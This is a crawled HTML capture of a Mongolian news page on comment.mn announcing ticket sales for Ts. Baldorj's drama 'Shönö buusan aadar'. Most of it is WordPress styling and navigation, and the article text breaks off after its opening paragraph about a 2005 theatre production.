

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.comment.mn/post/41226
body_size: 13431
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Ц.Балдоржийн зохиол &#8220;ШӨНӨ БУУСАН ААДАР&#8221; драмын жүжгийн тасалбар худалдаанд гарлаа &#8211; Comment.mn</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.comment.mn' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comment.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comment.mn%2Fpost%2F41226" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comment.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comment.mn%2Fpost%2F41226&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.comment.mn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.comment.mn/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.comment.mn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://cdnjs.cloudflare.com/ajax/libs/bootswatch/5.3.8/brite/bootstrap.min.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.1/font/bootstrap-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='comment-style-css' href='http://www.comment.mn/wp-content/themes/comment-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='comment-custom-css' href='http://www.comment.mn/wp-content/themes/comment-theme/custom.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.comment.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.comment.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.comment.mn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comment.mn/wp-json/wp/v2/posts/41226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comment.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.comment.mn/post/41226" />
<link rel='shortlink' href='https://www.comment.mn/?p=41226' />
			<meta property="fb:pages" content="1397303427229278" />
			</head>
<body class="wp-singular post-template-default single single-post postid-41226 single-format-standard wp-theme-comment-theme">

<nav class="navbar navbar-expand-lg navbar-dark bg-dark sticky-top">
    <div class="container">
        <a class="navbar-brand" href="https://www.comment.mn">
            <img src="https://www.comment.mn/wp-content/uploads/2018/09/comment-logo.png" alt="Comment.mn" height="40">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarNav">
            <ul id="menu-menumain" class="navbar-nav ms-auto"><li class="nav-item"><a class="nav-link" href="http://comment.mn">Нүүр хуудас</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a></li></ul>
</li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a></li></ul>        </div>
    </div>
</nav>

<main class="py-4">
    <div class="container">
        <div class="row">
            <!-- Main Content -->
            <div class="col-lg-8">
                                    <article>
                                                    <a href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3" class="badge bg-warning text-decoration-none mb-3">
                                Урлаг                            </a>
                        
                        <h1 class="mb-3">Ц.Балдоржийн зохиол &#8220;ШӨНӨ БУУСАН ААДАР&#8221; драмын жүжгийн тасалбар худалдаанд гарлаа</h1>

                        <div class="text-muted mb-4">
                            <i class="bi bi-calendar me-1"></i>2023.02.16                            <i class="bi bi-person ms-3 me-1"></i>Төр Төмбөгөр                            <i class="bi bi-eye ms-3 me-1"></i>14 үзсэн
                        </div>

                                                    <div class="mb-4">
                                <img width="526" height="761" src="https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1.jpg" class="img-fluid rounded wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1.jpg 526w, https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1-207x300.jpg 207w, https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1-370x535.jpg 370w, https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1-270x391.jpg 270w" sizes="(max-width: 526px) 100vw, 526px" />                            </div>
                        
                        <div class="entry-content fs-5 lh-lg">
                            
<p><strong>2005 онд Улсын драмын эрдмийн театрын тайзнаа Төрийн соёрхолт, Урлагийн гавьяат зүтгэлтэн Н.Наранбаатарын найруулгаар “Шөнө амталсан нулимс” жүжиг нээлтээ хийж, үзэгчдийн зүрх сэтгэлд хоногшин үлдсэн билээ.</strong></p>



